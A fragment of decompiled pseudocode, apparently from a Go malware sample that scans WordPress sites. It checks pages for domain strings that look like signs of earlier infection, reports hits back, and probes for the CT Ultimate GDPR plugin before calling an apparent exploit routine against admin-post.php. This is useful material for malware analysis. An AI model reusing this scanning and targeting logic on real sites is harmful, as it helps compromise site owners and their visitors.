 response = main_GET_request(url);
v4 = strings_Index(response, "travelfornamewalking", 20) >= 0
|| strings_Index(response, "lovegreenpencils.ga", 19) >= 0
|| strings_Index(response, "daryinformtrand.com", 19) >= 0
|| strings_Index(response, "linetoadsactive", 15) >= 0
|| strings_Index(response, "lowerthenskyactive", 18) >= 0
|| strings_Index(response, "transandfiestas", 15) >= 0
|| strings_Index(response, "strongcapitalads", 16) >= 0;
if ( v4 || strings_Index(response, "/det.php?", 9) >= 0 )
main_send_good(url, "already_fffff", 13);
if ( strings_Index(response, "ct-ultimate", 11) >= 0
|| (v20 = runtime_concatstring2(0, url, "/wp-content/plugins/ct-ultimate-gdpr/assets/js/admin.js", 55),
v14 = main_GET_request(v20),
strings_Index(v14, "cookie-content-language", 23) >= 0) )
{
v24 = runtime_concatstring2(0, url, "/wp-admin/admin-post.php", 24);
main_send_good(v24, "ct_ultimate", 11);
main_make_ct_ultimate_gdpr(url, url);
}